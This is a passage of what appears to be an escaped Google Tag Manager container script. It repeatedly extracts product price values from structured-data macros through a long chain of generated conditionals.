gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return 